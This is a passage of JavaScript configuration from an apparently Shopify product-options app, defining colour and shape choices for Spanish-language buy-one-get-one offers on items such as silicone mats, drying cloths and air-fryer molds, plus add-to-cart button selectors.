QfzR7Unb3hsrqlkBXX2Ru-iFVCV"}]},{"option_id":"WRbW98WwYR3Uq-QprD1EaLFfBsTmxP","label_product":"Color Frotador 2 GRATIS","label_cart":"Color Frotador 2 GRATIS","type":"swatch_single_image","key":"b_BP1MGQJ694uK0GMVrgcN_I9E89V6","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/194_1756761843039x300.jpg","is_color":false},"value_id":"qYrgmrIYbM7Sccz8iJeHJhfw4HPgd6"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/195_1756761854995x300.jpg","is_color":false},"value_id":"nukDV7ctJOIganDG4GGLkMhwwWUFaS"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/196_1756761871312x300.jpg","is_color":false},"value_id":"RIJjAB4tU4j0RRw2V-fwC1eKtWXx_F"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/197_1756761883587x300.jpg","is_color":false},"value_id":"kA94v_co_rvvd6PVID6dDWKU2AiG5P"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"frotadordeespalda","key":"878R01UhnS7jDFTX-ZWLyTOnf_fy_h"}]}});window.ap_front_settings.config["optionset"].push({"id":"68b84659c13c7cf70ac23428","type":"automated","name":"Option set 24 - Tapete de Silicona Antiadherente","created_at":"2025-09-03T13:44:57.061Z","sort":0,"options":[{"option_id":"pj559eesJKDM56y3XHnsU62-uiPKHl","label_product":"Color tapete 1","label_cart":"Color tapete 1","type":"select","key":"25h0GeVEyY7XWCwS7-GroxRnGid1k0","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"f_UwPDlRsnSSQ329dYyudv_lYqxu_r"},{"value":"Azul claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"2bQMR_3_saQJWLLvMIzZmc-RHYXwo0"}]},{"option_id":"KO3g86bbVHLtMBUxWfmRajOaFz9z_t","label_product":"Color tapete 2 GRATIS","label_cart":"Color tapete 2 GRATIS","type":"select","key":"ULPd3NphvJ_Anuq94U-juT9b3fEZ6k","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"n-pExS6F2K9l8VuKFzca9o1UOYLXov"},{"value":"Azul claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"qfptkaf1DafITD1uUHFb1g2p8iY0nP"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tapetedesiliconaanti","key":"WEUiGdl2EWQXwzY4UuDoGtLQNaG0td"}]}});window.ap_front_settings.config["optionset"].push({"id":"68be2652207ad0e5dd784b6c","type":"automated","name":"Option set 25 - Paño de secado rápido multiuso FASTDRY","created_at":"2025-09-08T00:41:54.458Z","sort":0,"options":[{"option_id":"CQNX0u6KpWftkT415oobbP1_nnr2XB","label_product":"Color paño 1","label_cart":"Color paño 1","type":"swatch_single_image","key":"nP50-rH9uTvCRIx0h5Gn_NT7JZHqgR","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/318_1757292049350x300.jpg","is_color":false},"value_id":"gY9azuEIEtnWFgNPKOjjJ3xhghUKAJ"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/319_1757292061923x300.jpg","is_color":false},"value_id":"TrjgoS89GmwwuHUGzoJfwONTLbAL8t"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/320_1757292076219x300.jpg","is_color":false},"value_id":"gzZBGle2YSUb7cwKo0shzrmk23zlt8"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/321_1757292089131x300.jpg","is_color":false},"value_id":"ZZtc5DY3kXP9J6PgyORxuP7bMagwLU"}]},{"option_id":"zEcrhSMFnHr44Ao7QZRtTwmTSB5C7r","label_product":"Color paño 2 GRATIS","label_cart":"Color paño 2 GRATIS","type":"swatch_single_image","key":"uRQbWQZpvoNIL009IPqUckIMTlqUoy","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/318_1757292049350x300.jpg","is_color":false},"value_id":"mXkOMBFovvHJ9GXvhXGge4BfHZvF25"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/319_1757292061923x300.jpg","is_color":false},"value_id":"DfR4tDDLRavOH6XBpSbHqkYS8r4Nlz"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/320_1757292076219x300.jpg","is_color":false},"value_id":"Ii9XmPb8g7nsIdGQGQQOV6ajYddiaB"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/321_1757292089131x300.jpg","is_color":false},"value_id":"ccowxzSTefjB2yIWjHrWwCikifnZgV"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"panodesecadorapidomultiuso","key":"SeURTS798M8CJBET0BxwkK2k3T0yf7"}]}});window.ap_front_settings.config["optionset"].push({"id":"68c4cfebbbb90bf7804f001f","type":"automated","name":"Option set 26 - Moldes de silicón para freidora de aire - ¡Oferta 2x1!","created_at":"2025-09-13T01:59:07.037Z","sort":0,"options":[{"option_id":"sSXbHrPVrciOh4elzYA1ShGRgrVZcP","label_product":"Forma molde 1","label_cart":"Forma molde 1","type":"select","key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Circular","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"_kTw7E1sFoRAEsY3hyhK5vyKzH-LOu"},{"value":"Cuadrado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"qf2zIGY9QRd_6q4N5FnjTYCER4J7-d"}]},{"option_id":"JDqR-AXS9cxWruxnqMP72Kn9fE9HNa","label_product":"Color molde 1","label_cart":"Color molde 1 ","type":"swatch_single_image","key":"PPk1bLyOKIKOx_-5XlrLuMYi-Mh52O","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 1","type":"contains","field_label":"Forma molde 1","field_option_key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"}],"value":"Circular"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/403_1757728307977x300.jpg","is_color":false},"value_id":"zgjqyl3gtHmS8RoPWQvkGOJ3PfI7T-"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/405_1757728316203x300.jpg","is_color":false},"value_id":"zke3cFqfFFacgMLyiXK7TQXrjPIeA5"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/409_1757728316489x300.jpg","is_color":false},"value_id":"fW11YRZKL5bQzhImFmQJs-MBw6tdoA"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/407_1757728316489x300.jpg","is_color":false},"value_id":"Dm1Whkl3lZeAJfzn1ym-7_je1dk0Jm"}]},{"option_id":"aiv3jbOQ_mCOjNQNoqWqotSrpbDBUm","label_product":"Color molde 1","label_cart":"Color molde  1","type":"swatch_single_image","key":"06Haqnlas_xcvWXmkC4lVt31OnK5h0","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 1","type":"contains","field_label":"Forma molde 1","field_option_key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Cuadrado","label":"Cuadrado"}],"value":"Cuadrado"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/404_1757728316202x300.jpg","is_color":false},"value_id":"jBCOf6vppmCmf_kvXxgyOXRNtItD_2"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/406_1757728316389x300.jpg","is_color":false},"value_id":"vuCOMJNwpcZXcgoh0p239ZJmDMFGgQ"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/410_1757728316566x300.jpg","is_color":false},"value_id":"1O-RGxbrRA-nJ-R0RTrJxl7EdqgLTv"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/408_1757728316489x300.jpg","is_color":false},"value_id":"BBtBihYdJeJ9pViht45K6O309-jMZU"}]},{"option_id":"fhZgFA3bQRcQanMJfqVZLgCrxl8Uh1","label_product":"Forma molde 2 GRATIS","label_cart":"Forma molde 2 GRATIS","type":"select","key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Circular","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"KDOjqaO-HRL9yVxd5bKOoWkgMKDoeu"},{"value":"Cuadrado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Y5HbbL8wMIeTc1AtdBoepoIcLS6j2E"}]},{"option_id":"lBTNeXHkYKnWk2kLn5zxWlOVlxxgtv","label_product":"Color molde 2","label_cart":"Color molde 2 ","type":"swatch_single_image","key":"gjCyriIfqGWmYw4qFFag5P_tg1Scs_","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 2 GRATIS","type":"contains","field_label":"Forma molde 2 GRATIS","field_option_key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"}],"value":"Circular"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/403_1757728307977x300.jpg","is_color":false},"value_id":"puEd-spAC48nkeydmh_hUzMV3kxx5O"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/405_1757728316203x300.jpg","is_color":false},"value_id":"AI0A-oECZ2Jqc_X-qaR1lcIX-ARXYW"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/409_1757728316489x300.jpg","is_color":false},"value_id":"orLytC_Q1pGhJytBVTaZQOjLHGVGy1"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/407_1757728316489x300.jpg","is_color":false},"value_id":"utd5o_0Ujoj_bM_zw1iE8kts2T13-w"}]},{"option_id":"hTj2hMzZRGmXvLhRrl4Ey_2tesguer","label_product":"Color molde 2","label_cart":"Color molde  2","type":"swatch_single_image","key":"l7ss1Pq765o9DvTveSGMUaWCxX9W7D","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 2 GRATIS","type":"contains","field_label":"Forma molde 2 GRATIS","field_option_key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"value":"Cuadrado"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/404_1757728316202x300.jpg","is_color":false},"value_id":"7LqX1uCzhKKn9wsIbKl0feODK5khHj"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/406_1757728316389x300.jpg","is_color":false},"value_id":"ZNDe1BjohicHM31Z76mYhEASe0ovMe"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/410_1757728316566x300.jpg","is_color":false},"value_id":"O70YBLbTEwCcN7HbtIg2Vb1UXVJ6UI"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/408_1757728316489x300.jpg","is_color":false},"value_id":"WDD7896MTP8dGK_YlxfkGNnobTIY2X"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"moldedeciliconparafreidora","key":"LffQCuJUProwB3aUIKY5rmK5TeK6j9"}]}});window.ap_front_settings.config["optionset"].push({"id":"68c9c1312233b662849afc74","type":"automated","name":"Option set 27 - Cosmetiquera Mágica – ¡Compra 1 y llévate 2!","created_at":"2025-09-16T19:57:37.246Z","sort":0,"options":[{"option_id":"v1ffYFqyNTWaCuDQrGaV4_IgPSTlEo","label_product":"Color cosmetiquera 1","label_cart":"Color cosmetiquera 1","type":"swatch_single_image","key":"f_w6TOXfRZw0w47SJ45oNYpeNCk2uG","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Unicornio","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/440_1758052568167x300.jpg","is_color":false},"value_id":"Jar5IQfS8c_208BRk3kck6cZjPzFy_"},{"value":"Rayado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/441_1758052568705x300.jpg","is_color":false},"value_id":"Upf-JINFchurvEnPiZ8R7a-utujO1D"},{"value":"Flamenco","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/442_1758052568525x300.jpg","is_color":false},"value_id":"JsRmm653s1KpUZfdqa2QZ5EbUOFpx0"},{"value":"Makeup","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/444_1758052568702x300.jpg","is_color":false},"value_id":"IYgtJ5NIwDbB-GyrA3cigVl8TJt7A_"},{"value":"Plumas","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/445_1758052568719x300.jpg","is_color":false},"value_id":"y4IsZeSjo9xC0GioPq23ZZGKnLpnBb"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/446_1758052568855x300.jpg","is_color":false},"value_id":"9nDIQtnOL2XNieB_v2tFtW2IRAujmF"},{"value":"Rojo","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/447_1758052568887x300.jpg","is_color":false},"value_id":"i-xjxcm_cz_PHBwJZe1OTaT_zn0WYA"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/448_1758052568888x300.jpg","is_color":false},"value_id":"mYSvLfTt9zHcl0f0UqEDR6a_QEThcK"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/449_1758052568889x300.jpg","is_color":false},"value_id":"q4ATGw3jCQ4Au7Jfwh9w60Orj07y5w"},{"value":"Rosa bebé","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/450_1758052568892x300.jpg","is_color":false},"value_id":"rNo7qWFqKXKTBn9UtfwwMIgylpOfRG"},{"value":"Gris claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/451_1758052568890x300.jpg","is_color":false},"value_id":"iQCXpizvE2QbreA98a1bRL64AMrmlJ"},{"value":"Aul","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/452_1758052568893x300.jpg","is_color":false},"value_id":"JAafir5Ln6OfayKUXLyBgETUawiokF"}]},{"option_id":"4zTMGFhVzZC1COFq9DBd7nNslCBTRs","label_product":"Color cosmetiquera 2 GRATIS","label_cart":"Color cosmetiquera 2 GRATIS","type":"swatch_single_image","key":"Hniu7XIwZWg5KKqNHc1AIH9uMKnxQh","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Unicornio","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/440_1758052568167x300.jpg","is_color":false},"value_id":"0TWyxn1n2yRQBI6tetOwS12jjXv3Pl"},{"value":"Rayado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/441_1758052568705x300.jpg","is_color":false},"value_id":"Nd612G29TL3DOZFWHpLqssR9jU2DjC"},{"value":"Flamenco","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/442_1758052568525x300.jpg","is_color":false},"value_id":"65B-xM3Bv8fcjHDolqigW7AtuUb8nX"},{"value":"Makeup","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/444_1758052568702x300.jpg","is_color":false},"value_id":"4Y2DemxA3knvws7cVkrAeTXxZTRnCA"},{"value":"Plumas","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/445_1758052568719x300.jpg","is_color":false},"value_id":"WBCg272-oYn-K5nn0-hwOZjbW_AsvJ"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/446_1758052568855x300.jpg","is_color":false},"value_id":"AqA27LvnZSs900eKaiqV34ysB-SNWO"},{"value":"Rojo","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/447_1758052568887x300.jpg","is_color":false},"value_id":"HRPYgZ_qiQfEdj6kgFYtZFuyaapqg1"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/448_1758052568888x300.jpg","is_color":false},"value_id":"8V7G30Vv-hFNf_SBapgKpWQBtjnDnu"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/449_1758052568889x300.jpg","is_color":false},"value_id":"eu_v78bV5XaenY2QJeFJEbhvqFPPpR"},{"value":"Rosa bebé","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/450_1758052568892x300.jpg","is_color":false},"value_id":"xvBKiTMoYGJ5szCWJB02tZk95zJRQA"},{"value":"Gris claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/451_1758052568890x300.jpg","is_color":false},"value_id":"j-vuwIWdCjTrEyrJ7AjKGvVUdfe9qD"},{"value":"Aul","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/452_1758052568893x300.jpg","is_color":false},"value_id":"J0Jgn7BC2HR4W_FdoqVDhkRvnC0qHp"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"cosmetiqueramagica","key":"tKN5ADRTiGkkz7hvw6_dUWjUzfYZ7a"}]}});AvisOptionsData.listKeyButtonAddCart=["xo-cart-add > button.xo-btn","div.paymentButtonsWrapper button.product--add-to-cart-button",'button[type="submit"].smi-button-add-cart',"#product-form .cm_add-to-package.product-form__cart-submit[type='submit']","gp-button button.gp-button-atc","#product-add-to-cart.btn",".product-submit.action-button.submit",".product-form__add-button.button.button--primary[data-hero-id]:not(button[data-hero-hidden])","button.product-form__submit:not(.gPreorderHidden)",".form-ops-upsells-with-avis button[id^='opus-submit-upsells-avis-']",".product-submit input.spice-submit-button",'form div[class="mb-2 md:mb-3"] button[type="submit"]:not(.spr-button):not(.apo-exclude)','button[id*="rfq-btn"]','button[id*="AddToCart"]','button[id*="add-to-cart"]','button[id*="addToCart"]',"button.product-form__cart-submit[data-add-to-cart]",'a[id*="AddToCart"]','a[id*="addToCart"]',".product__add-to-cart-button",".product-form--atc-button",".product-form__cart-submit",".product-buy-buttons--cta",".btn--add-to-cart",".button-cart","button.add-to-cart-btn",".add-to-cart-button","button--addToCart","button[type=submit].single_add_to_cart_button","[data-product-add]",'button[data-pf-type*="ProductATC"]',"[name=add]:not([type=normal])","[type=submit]:not(.spr-button):not(.apo-exclude):not(.hidden-cart-btn)",".lh-buy-now",".qview-btn-addtocart",".ajax-submit.action_button.add_to_cart",".action_button.add_to_cart",".atc-btn-container .add_to_cart",".add_to_cart",".button.ajax-submit.action_button",".action_button.add_to_cart",".action_button.add_to_cart",".btn-addtocart",".product-form__submit",".product-form__add-button:not(.hidden-cart-btn)",".product-form--add-to-cart",".btn--subtle-hover","#product-add-to-cart","#AddToCart",".button--large",".AddtoCart","button[type='button'][data-action='add-to-cart']","product-form.product-form button.product-form__submit",".quantity-submit-row__submit button","button.add-to-cart:not(.rfq-btn)"];
  AvisOptionsData.listKeyButtonAddCart_2=["form[id*='product-form-sticky-template'] button[id*='x-atc-button-sticky-template']", "button#product-sticky-add-to-cart", ".dbtfy-sticky-addtocart .dbtfy-sticky-addtocart__button", ".product-sticky-form__variant > button", "#product-form-sticky-atc-bar button.product-form__submit", "sticky-atc-bar button.f-product-form__submit", ".add_to_cart_holder #AddToCartSticky.single-add-to-cart-button",".sticky-atc__buttons button.add-to-cart", ".product-sticky-form__variant>button", "xo-cart-add > button.xo-btn",".sticky-atc__button button", "button#button-cart-sticky", "sticky-atc button.main-product-atc" ,"gp-button button.gp-button-atc[aria-label='Add to cart']","sticky-atc button.m-add-to-cart", "div.paymentButtonsWrapper button.product--add-to-cart-button","input.btn-sticky-add-to-cart[data-sticky-btn-addtocart][type='submit']","#bundle-sticky_submit","product-sticky-bar buy-buttons button.button","input[data-btn-addtocart][type='submit'][name='add']", ".sticky-cart__form .product-form__submit[name='add']"];
  AvisOptionsData.listKeyMeta = listKeyMeta;  let avisFunction = "avis,avis_filter_js,avis_filter_phone,avis_filter_file,product_option:100,not_shopify_collection";
      if (avisFunction){
        let limitProduct = avisFunction.split(',').find(e => e && e.indexOf("product_option") > -1);
        AvisOptionsData.limit_product = limitProduct;
      }AvisOptionsData.not_show_collection_page = true;
      var AvisOptionsConfig = {
        key_cart_order:"_apo_order",
        key_cart_option: "_apo_option",
        featured_product: [],
        mini_carts: [],
        list_language: [["Color", "Cor"],["Size", "Tamanho","Tamaño"],["Inlay", "インレー","박아 넣다"],["Metal", "金属","금속"],["Size (US)", "サイズ (米国)","사이즈(미국)"],
        ],
        list_language_values: [
            ["Black Diamonds", "ブラックダイヤモンド","블랙 다이아몬드"],
            ["Customisation (Chat with us)", "カスタマイズ（チャットでご相談ください）","맞춤화(채팅)"],
            ["White Diamonds","ホワイトダイヤモンド","화이트 다이아몬드"],
            ["Yellow Diamond & White Diamonds","イエロー ダイヤモンド & ホワイト ダイヤモンド","옐로우 다이아몬드 & 화이트 다이아몬드"],
            ["Black Diamond & White Diamond","ブラックダイヤモンド＆ホワイトダイヤモンド","블랙 다이아몬드 & 화이트 다이아몬드"],
            ["Blue Diamonds","ブルーダイヤモンド","블루 다이아몬드"]
        ],
        productVariantPriceCssHide: "",
        priceMod: null
      };

      AvisOptionsConfig["is_merge_ac_cart"] = window.ap_front_settings.config?.config_app?.cart_page?.display_addon_cart === "merge" || window.ap_front_settings.shop_id === "89229132117";
      AvisOptionsConfig["show_edit_options"] = window.ap_front_settings.config?.config_app?.cart_page?.edit_options ?? false;
      AvisOptionsConfig["text_edit_options"] = window.ap_front_settings.config?.config_app?.text_edit_options_cart ?? "Edit options";
      
      if (AvisOptionsConfig["is_merge_ac_cart"])
      {
        let styleCss = document.createElement("style");
        styleCss.innerHTML = `.apo-cart-item, .apo-cart-item-mini{display: none !important;}`;
        document.head.insertBefore(styleCss, document.head.firstChild);
      }
      
      var AvisStyleOptions = {
